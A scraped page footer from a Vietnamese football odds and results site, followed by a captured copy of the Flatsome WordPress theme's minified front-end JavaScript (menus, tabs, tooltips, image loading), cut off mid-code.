<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://bongdaso66.city/">BongDaSo66</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://bongdaso66.city/ty-le-keo-nha-cai/">Tỷ Lệ Kèo Nhà Cái</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://bongdaso66.city/lich-thi-dau/">Lịch Thi Đấu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://bongdaso66.city/ket-qua-bong-da/">Kết Quả Bóng Đá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://bongdaso66.city/bxh-bong-da/">BXH Bóng Đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://bongdaso66.city/nha-cai-uy-tin/">Nhà Cái Uy Tín</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28"><a href="https://bongdaso66.city/nhan-dinh/">Nhận Định</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://bongdaso66.city/tin-tuc/">Tin Tức</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#cbb2a4beb98baea6aaa2a7" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bongdaso66.city/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bongdaso66.city/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.1"},"ajaxurl":"https://bongdaso66.city/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://bongdaso66.city/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bongdaso66.city/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bongdaso66.city/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bongdaso66.city/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00c83c1bc30a41ef89da85fb6897daa2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bongdaso66.city/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a
body_size: 16471
content:
!function(){var e,t,n,o,i={7387:function(){Flatsome.behavior("back-to-top",{attach(e){const t=jQuery(".back-to-top",e);if(!t.length)return;let n=null;window.addEventListener("scroll",(()=>{var e;const o=jQuery(window).scrollTop();n=null!==(e=n)&&void 0!==e?e:jQuery(window).height(),t.toggleClass("active",o>=n)}),{passive:!0})}})},1478:function(){Flatsome.behavior("commons",{attach(e){jQuery("select.resizeselect").resizeselect(),jQuery("[data-parallax]",e).flatsomeParallax(),jQuery.fn.packery&&(jQuery("[data-packery-options], .has-packery",e).each((function(){let e=jQuery(this);e.packery({originLeft:!flatsomeVars.rtl}),setTimeout((function(){e.imagesLoaded((function(){e.packery("layout")}))}),100)})),jQuery(".banner-grid-wrapper").imagesLoaded((function(){jQuery(this.elements).removeClass("processing")}))),"objectFitPolyfill"in window&&window.objectFitPolyfill()},detach(e){}})},9086:function(){Flatsome.behavior("nav-hover",{attach(e){const t=jQuery(".ux-body-overlay",e);t.length&&jQuery([".nav-prompts-overlay li.menu-item",".nav-prompts-overlay .header-vertical-menu__opener"].join(", "),e).on({mouseenter:()=>{t.addClass("ux-body-overlay--hover-active")},mouseleave:()=>{t.removeClass("ux-body-overlay--hover-active")}})}})},7725:function(){function e(e){e.attr("aria-hidden","true"),e.find("> li > a, > li > button").attr("tabindex","-1")}Flatsome.behavior("sidebar-slider",{attach(t){const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".mobile-sidebar-slide",t).each(((t,o)=>{const i=parseInt(jQuery(o).data("levels"),10)||1,a=jQuery(".sidebar-menu",o),r=jQuery(".nav-sidebar",o);jQuery(["> li > ul.children","> li > .sub-menu",i>1?"> li > ul.children > li > ul":null].filter(Boolean).join(", "),r).each(((t,o)=>{const i=jQuery(o),r=i.parent(),s=r.parents("ul:first"),l=jQuery(["> .toggle",'> a[href="#"]',n&&"> a"].filter(Boolean).join(","),r),c=r.find("> a").text().trim(),u=i.parents("ul").length,d=Boolean(window.flatsomeVars.rtl),h=jQuery(`\n            <li class="nav-slide-header pt-half pb-half">\n              <button class="toggle">\n                <i class="icon-angle-left"></i>\n                ${c||window.flatsomeVars.i18n.mainMenu}\n              </button>\n            </li>\n          `);i.prepend(h),e(i);let f=null;l.off("click").on("click",(e=>{var t;r.attr("aria-expanded","true"),s.addClass("is-current-parent"),i.addClass("is-current-slide"),a.css("transform",`translateX(${d?"":"-"}${100*u}%)`),(t=i).attr("aria-hidden","false"),t.find("> li > a, > li > button").attr("tabindex",""),clearTimeout(f),e.preventDefault()})),h.find(".toggle").on("click",(()=>{a.css("transform",`translateX(${d?"":"-"}${100*(u-1)}%)`),e(i),f=setTimeout((()=>{i.removeClass("is-current-slide"),s.removeClass("is-current-parent")}),300),r.removeClass("active"),r.attr("aria-expanded","false")}))}))}))}})},1284:function(){Flatsome.behavior("sidebar-tabs",{attach(e){jQuery(".sidebar-menu-tabs",e).each(((e,t)=>{const n=jQuery(t),o=n.find(".sidebar-menu-tabs__tab"),i=n.parent().find("ul.nav-sidebar");o.each(((e,t)=>{jQuery(t).on("click",(function(t){!function(e,t,n){t.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),n.each(((t,n)=>jQuery(n).toggleClass("hidden",t===e)))}(e,o,i),t.preventDefault(),t.stopPropagation()}))}))}))}})},2394:function(){Flatsome.behavior("scroll-to",{attach(){const e=jQuery("span.scroll-to"),t=parseInt(flatsomeVars.sticky_height,10),n=jQuery("#wpadminbar");if(!e.length)return;let o=jQuery(".scroll-to-bullets");o.length?(o.children().lazyTooltipster("destroy"),o.empty()):(o=jQuery('<div class="scroll-to-bullets hide-for-medium"/>'),jQuery("body").append(o)),jQuery("li.scroll-to-link").remove(),e.each((function(e,t){const i=jQuery(t),a=i.data("link"),r=i.data("title"),s=`a[href*="${a||"<nolink>"}"]`;if(i.data("bullet")){const e=jQuery(`\n          <a href="${a}" data-title="${r}" title="${r}">\n          <strong></strong>\n          </a>\n        `);e.lazyTooltipster({position:"left",delay:50,contentAsHTML:!0,touchDevices:!1}),o.append(e)}const l=jQuery(`\n          <li class="scroll-to-link"><a data-animate="fadeIn" href="${a}" data-title="${r}" title="${r}">\n          ${r}\n          </a></li>\n        `);jQuery("li.nav-single-page").before(l),setTimeout((function(){jQuery(".scroll-to-link a").attr("data-animated","true")}),300),jQuery(s).off("click").on("click",(function(e){const t=jQuery(this).attr("href").split("#")[1];if(!t)return;let o=i.attr("data-offset");o&&n.length&&n.is(":visible")&&(o=Number(o)+Number(n.height())),setTimeout((()=>{jQuery.scrollTo(`a[name="${t}"]`,{...!isNaN(o)&&{offset:-o}})}),0),jQuery.fn.magnificPopup&&jQuery.magnificPopup.close(),e.preventDefault()}))}));let i=0;const a=()=>{clearTimeout(i),i=setTimeout((()=>{const n=e.get().map((e=>e.getBoundingClientRect().y));o.find("a").each(((e,o)=>{const i=n[e],a=n[e+1]||window.innerHeight,r=i<=t+100&&a>t+100;jQuery(o).toggleClass("active",r)}))}),100)};if(window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("resize",a),a(),location.hash){const e=decodeURIComponent(location.hash.replace("#",""));let t=jQuery(`a[name="${e}"]`).closest(".scroll-to").attr("data-offset");t&&n.length&&n.is(":visible")&&(t=Number(t)+Number(n.height())),jQuery.scrollTo(`a[name="${e}"]`,{...!isNaN(t)&&{offset:-t}})}},detach(){jQuery("span.scroll-to").length&&setTimeout(this.attach,0)}})},5855:function(){function e(e,t,n){t.each(((t,n)=>{jQuery(n).toggleClass("active",t===e),jQuery(n).find("> a").attr("aria-selected",t===e?"true":"false").attr("tabindex",t===e?null:"-1")})),n.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),jQuery.fn.packery&&jQuery("[data-packery-options]",n[e]).packery("layout")}Flatsome.behavior("tabs",{attach(t){const n=window.location.hash;let o=!1;jQuery(".tabbed-content",t).each((function(t,i){const a=jQuery(i),r=a.find("> .nav > li"),s=a.find("> .tab-panels > .panel"),l=a.find("> .nav").hasClass("active-on-hover"),c=a.find("> .nav").hasClass("nav-vertical");s.removeAttr("style"),r.each((function(t,i){const u=jQuery(i).find("a");u.on("click",(function(n){e(t,r,s),n.preventDefault(),n.stopPropagation()})),u.on("keydown",(e=>{let n;switch(e.key){case c?"ArrowDown":"ArrowRight":n=r.eq((t+1)%r.length);break;case c?"ArrowUp":"ArrowLeft":n=r.eq((t-1)%r.length);break;case"Home":n=r.first();break;case"End":n=r.last()}n&&(n.find("> a").trigger("focus"),e.stopPropagation(),e.preventDefault())})),l&&u.hoverIntent({sensitivity:3,interval:20,timeout:70,over(n){e(t,r,s)},out(){}}),!n.substring(1).length||decodeURIComponent(n.substring(1))!==u.attr("href")?.split("#")[1]&&n.substring(1)!==u.attr("href")?.split("#")[1]||(e(t,r,s),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(a)}),500)))}))}))}})},1092:function(){Flatsome.behavior("toggle",{attach(e){function t(e){const t=jQuery(e.currentTarget).parent();t.toggleClass("active"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),e.preventDefault()}jQuery([".widget ul.children",".nav ul.children",".menu .sub-menu",".mobile-sidebar-levels-2 .nav ul.children > li > ul"].join(", "),e).each((function(){const e=jQuery(this).parents(".nav-slide").length?"right":"down";jQuery(this).parent().addClass("has-child").attr("aria-expanded","false"),jQuery(this).before(`<button class="toggle" aria-label="${window.flatsomeVars.i18n.toggleButton}"><i class="icon-angle-${e}"></i></button>`)})),jQuery(".current-cat-parent",e).addClass("active").attr("aria-expanded","true").removeClass("current-cat-parent"),jQuery(".toggle",e).on("click",t);const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".sidebar-menu li.menu-item.has-child",e).each((function(){let e=jQuery(this),o=e.find("> a:first");"#"===o.attr("href")?o.on("click",(function(t){t.preventDefault(),e.toggleClass("active"),e.attr("aria-expanded","false"===e.attr("aria-expanded")?"true":"false")})):n&&o.next(".toggle").length&&o.on("click",t)}))}})},5560:function(){Flatsome.behavior("tooltips",{attach(e){jQuery(".tooltip, .has-tooltip, .tip-top, li.chosen a",e).lazyTooltipster(),jQuery(".tooltip-as-html",e).lazyTooltipster({interactive:!0,contentAsHTML:!0})}})},9075:function(){Flatsome.behavior("youtube",{attach(e){var t,n,o,i,a,r=jQuery(".ux-youtube",e);0!==r.length&&(window.onYouTubePlayerAPIReady=function(){r.each((function(){var e=jQuery(this),t=e.attr("id"),n=e.data("videoid"),o=e.data("loop"),i=e.data("audio");new YT.Player(t,{height:"100%",width:"100%",playerVars:{html5:1,autoplay:1,controls:0,rel:0,modestbranding:1,playsinline:1,showinfo:0,fs:0,loop:o,el:0,playlist:o?n:void 0},videoId:n,events:{onReady:function(e){0===i&&e.target.mute()}}})}))},n="script",o="youtube-jssdk",a=(t=document).getElementsByTagName(n)[0],t.getElementById(o)||((i=t.createElement(n)).id=o,i.src="https://www.youtube.com/player_api",a.parentNode.insertBefore(i,a)))}})},9343:function(e,t,n){n.g.Flatsome={behaviors:{},plugin(e,t,n){n=n||{},jQuery.fn[e]=function(o){if("string"==typeof arguments[0]){var i=null,a=arguments[0],r=Array.prototype.slice.call(arguments,1);return this.each((function(){if(!jQuery.data(this,"plugin_"+e)||"function"!=typeof jQuery.data(this,"plugin_"+e)[a])throw new Error("Method "+a+" does not exist on jQuery."+e);i=jQuery.data(this,"plugin_"+e)[a].apply(this,r)})),"destroy"===a&&this.each((function(){jQuery(this).removeData("plugin_"+e)})),void 0!==i?i:this}if("object"==typeof o||!o)return this.each((function(){jQuery.data(this,"plugin_"+e)||(o=jQuery.extend({},n,o),jQuery.data(this,"plugin_"+e,new t(this,o)))}))}},behavior(e,t){this.behaviors[e]=t},attach(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].attach?this.behaviors[e].attach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].attach&&this.behaviors[e].attach(t||document)},detach(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].detach?this.behaviors[e].detach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].detach&&this.behaviors[e].detach(t||document)}}},5299:function(){jQuery(".section .loading-spin, .banner .loading-spin, .page-loader").fadeOut(),jQuery("#top-link").on("click",(function(e){jQuery.scrollTo(0),e.preventDefault()})),jQuery(".scroll-for-more").on("click",(function(){jQuery.scrollTo(jQuery(this))})),jQuery(".search-dropdown button").on("click",(function(e){jQuery(this).parent().find("input").trigger("focus"),e.preventDefault()})),jQuery(".current-cat").addClass("active"),jQuery("html").removeClass("loading-site"),setTimeout((function(){jQuery(".page-loader").remove()}),1e3),jQuery(".resize-select").resizeselect(),flatsomeVars.user.can_edit_pages&&jQuery(".block-edit-link").each((function(){const e=jQuery(this);let t=e.data("link");const n=e.data("backend"),o=e.data("title"),i=e.parents('[id^="menu-item-"]');if(i.length&&i.hasClass("menu-item-has-block")){const e=i.attr("id").match(/menu-item-(\d+)/);e&&e[1]&&(t+=`&menu_id=${e[1]}`)}jQuery(this).next().addClass("has-block").lazyTooltipster({distance:-15,repositionOnScroll:!0,interactive:!0,contentAsHTML:!0,content:o+'<br/><a class="button edit-block-button edit-block-button-builder" href="'+t+'">UX Builder</a><a class="button edit-block-button edit-block-button edit-block-button-backend" href="'+n+'">WP Editor</a>'}),jQuery(this).remove()})),document.addEventListener("uxb_app_ready",(()=>{const e=new URLSearchParams(window.top.location.search),t=parseInt(e.get("menu_id"));t&&setTimeout((()=>{const e=jQuery(`#menu-item-${t}`),n=e.parent().hasClass("ux-nav-vertical-menu");e.hasClass("menu-item-has-block has-dropdown")&&!e.hasClass("current-dropdown")&&(n&&jQuery(".header-vertical-menu__fly-out").addClass("header-vertical-menu__fly-out--open"),jQuery(`#menu-item-${t} a:first`).trigger("click"))}),1e3)})),jQuery("#hotspot").on("click",(function(e){e.preventDefault()})),jQuery(".wpcf7-form .wpcf7-submit").on("click",(function(e){jQuery(this).parent().parent().addClass("processing")})),jQuery(".wpcf7").on("wpcf7invalid wpcf7spam wpcf7mailsent wpcf7mailfailed",(function(e){jQuery(".processing").removeClass("processing")})),jQuery(document).ajaxComplete((function(e,t,n){jQuery(".processing").removeClass("processing")}))},5402:function(e,t,n){jQuery.fn.lazyTooltipster=function(e){return this.each(((t,o)=>{const i=jQuery(o);"string"==typeof e?jQuery.fn.tooltipster&&i.hasClass("tooltipstered")&&i.tooltipster(e):i.one("mouseenter",(t=>{!function(e,t){(jQuery.fn.tooltipster?Promise.resolve():n.e(255).then(n.t.bind(n,8382,23))).then((()=>{e.hasClass("tooltipstered")||e.tooltipster({theme:"tooltipster-default",delay:10,animationDuration:300,...t}),e.tooltipster("show")}))}(i,e)}))}))}},8417:function(){Flatsome.plugin("resizeselect",(function(e,t){jQuery(e).on("change",(function(){var e=jQuery(this),t=e.find("option:selected").val(),n=e.find("option:selected").text(),o=jQuery('<span class="select-resize-ghost">').html(n);o.appendTo(e.parent());var i=o.width();o.remove(),e.width(i+7),t&&e.parent().parent().find("input.search-field").focus()})).trigger("change")}))},4944:function(e,t,n){var o,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},o=n[e]=n[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var o=n.indexOf(t);return-1!=o&&n.splice(o,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++){var a=n[i];o&&o[a]&&(this.off(e,a),delete o[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,n,t,e):o)||(e.exports=i)},7243:function(){!function(){var e=window.MutationObserver||window.WebKitMutationObserver,t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;if(void 0===document.documentElement.style["touch-action"]&&!document.documentElement.style["-ms-touch-action"]&&t&&e){window.Hammer=window.Hammer||{};var n=/touch-action[:][\s]*(none)[^;'"]*/,o=/touch-action[:][\s]*(manipulation)[^;'"]*/,i=/touch-action/,a=/(iP(ad|hone|od))/.test(navigator.userAgent)&&("indexedDB"in window||!!window.performance);window.Hammer.time={getTouchAction:function(e){return this.checkStyleString(e.getAttribute("style"))},checkStyleString:function(e){if(i.test(e))return n.test(e)?"none":!o.test(e)||"manipulation"},shouldHammer:function(e){var t=e.target.hasParent;return!(!t||a&&!(Date.now()-e.target.lastStart<125))&&t},touchHandler:function(e){var t=this.shouldHammer(e);if("none"===t)this.dropHammer(e);else if("manipulation"===t){var n=e.target.getBoundingClientRect();n.top===this.pos.top&&n.left===this.pos.left&&this.dropHammer(e)}this.scrolled=!1,delete e.target.lastStart,delete e.target.hasParent},dropHammer:function(e){"touchend"===e.type&&(e.target.focus(),setTimeout((function(){e.target.click()}),0)),e.preventDefault()},touchStart:function(e){this.pos=e.target.getBoundingClientRect(),e.target.hasParent=this.hasParent(e.target),a&&e.target.hasParent&&(e.target.lastStart=Date.now())},styleWatcher:function(e){e.forEach(this.styleUpdater,this)},styleUpdater:function(e){if(e.target.updateNext)e.target.updateNext=!1;else{var t=this.getTouchAction(e.target);t?"none"!==t&&(e.target.hadTouchNone=!1):!t&&(e.oldValue&&this.checkStyleString(e.oldValue)||e.target.hadTouchNone)&&(e.target.hadTouchNone=!0,e.target.updateNext=!1,e.target.setAttribute("style",e.target.getAttribute("style")+" touch-action: none;"))}},hasParent:function(e){for(var t,n=e;n&&n.parentNode;n=n.parentNode)if(t=this.getTouchAction(n))return t;return!1},installStartEvents:function(){document.addEventListener("touchstart",this.touchStart.bind(this)),document.addEventListener("mousedown",this.touchStart.bind(this))},installEndEvents:function(){document.addEventListener("touchend",this.touchHandler.bind(this),!0),document.addEventListener("mouseup",this.touchHandler.bind(this),!0)},installObserver:function(){this.observer=new e(this.styleWatcher.bind(this)).observe(document,{subtree:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["style"]})},install:function(){this.installEndEvents(),this.installStartEvents(),this.installObserver()}},window.Hammer.time.install()}}()},7681:function(e,t,n){var o,i;!function(a,r){"use strict";o=[n(4944)],i=function(e){return function(e,t){var n=e.jQuery,o=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function r(e,t,s){if(!(this instanceof r))return new r(e,t,s);var l,c=e;"string"==typeof e&&(c=document.querySelectorAll(e)),c?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=i({},this.options),"function"==typeof t?s=t:i(this.options,t),s&&this.on("always",s),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(c||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&s[t]){for(var n=e.querySelectorAll("img"),o=0;o<n.length;o++){var i=n[o];this.addImage(i)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(o=0;o<a.length;o++){var r=a[o];this.addElementBackgroundImages(r)}}}};var s={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,o=n.exec(t.backgroundImage);null!==o;){var i=o&&o[2];i&&this.addBackground(i,e),o=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},r.prototype.check=function(){var e=this;function t(t,n,o){setTimeout((function(){e.progress(t,n,o)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(n(this))})},r.makeJQueryPlugin(),r}(a,e)}.apply(t,o),void 0===i||(e.exports=i)}("undefined"!=typeof window?window:this)},5114:function(e,t,n){var 